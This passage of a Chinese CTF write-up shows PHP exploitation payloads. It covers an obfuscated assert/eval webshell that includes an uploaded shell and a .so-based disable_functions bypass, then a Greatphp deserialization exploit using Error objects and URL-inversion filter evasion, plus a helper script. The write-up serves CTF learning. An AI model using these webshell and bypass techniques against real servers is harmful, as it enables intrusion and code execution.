
之后重写后门,重新构造payload(用于包含我们上传的文件):
?code=${_GET}[_](${_GET}[_]);&_=assert&_=eval($_POST['a'])Payload:
?code${(~%A0%B8%BA%AB)}[_](${(~%A0%B8%BA%AB)}[__]);&_=assert&__=include(%27/var/tmp/shell.php%27)&cmd=/readflag&outpath=/tmp/xx&sopath=/var/tmp/bypass_disablefunc_x64.so
或者
?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include(%27/var/tmp/shell.php%27)&cmd=/readflag&outpath=/tmp/xx&sopath=/var/tmp/bypass_disablefunc_x64.so
直接用蚁剑的插件也可以绕过disable_func

[极客大挑战 2020]Greatphp
- 题目源码:
<?php
error_reporting(0);
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("Try Hard !!");
}
}
}
}
if (isset($_GET['great'])){
unserialize($_GET['great']);
} else {
highlight_file(__FILE__);
}
?>- 利用原生类,绕过
md5和sha1比较
Error原生类:
<?php
$a = new Error("payload",1);$b = new Error("payload",2);
echo $a;
echo "\n";
echo $b;

对象a,b因为code不同,因而是不同的对象,但是他们的报错都是一样,__tostring产生的字符串相同
<?php
class SYCLOVER
{
public $syc;
public $lover;
}
$c = new SYCLOVER();
$str = "?><?= include~".urldecode("%D0%99%93%9E%98"). "?>"; //利用反urldecode,绕过过滤".
$a = new Error($str,1);$b = new Error($str,2); //必须放在同一行,在Error对象调用__tostring函数的时候会输出行号,
$c->lover = $a;$c->syc =$b;
echo urlencode(serialize($c));
echo "\n";
echo ~urldecode("%D1%D0%99%93%9E%98%D1%8F%97%8F");
- url取反脚本:
<?php
$file = fopen("test.txt","w");
for($i=65;$i>64&$i<71;$i++){
$u = chr($i);
for($h=0;$h>-1&$h<10;$h++) {
$a = "%".$h.$u;
$b = "%".$u.$u;
$c = "%".$u.$h;
for ($g = 1; $g < 128; $g++) {
if (~urldecode($a) === chr($g)) {
echo $py1 = "~" . "urldecode(%" . $h . $u . ")" . " " . chr($g) . "\n";
fputs($file,$py1);
}
if (~urldecode($b) === chr($g)) {
echo $py2="~" . "urldecode(%" . $u . $u . ")" . " " . chr($g) . "\n";
fputs($file,$py2);
}
if (~urldecode($c) === chr($g)) {
echo $py3 = "~" . "urldecode(%" . $u . $h . ")" . " " . chr($g) . "\n";
fputs($file,$py3);
}
}
}
}
for($e=0;$e>-1&$e<10;$e++){
for($o=0;$o>-1&$o<10;$o++) {
$d = "%" . $e . $o;
for($g=1;$g<128;$g++){
if (~urldecode($d) === chr($g)) {
echo $py4 = "~" . "urldecode(%" . $e . $o . ")" . " " . chr($g) . "\n";
fputs($file,$py4);
}
}
}
}
fclose($file);
?>
. %D1



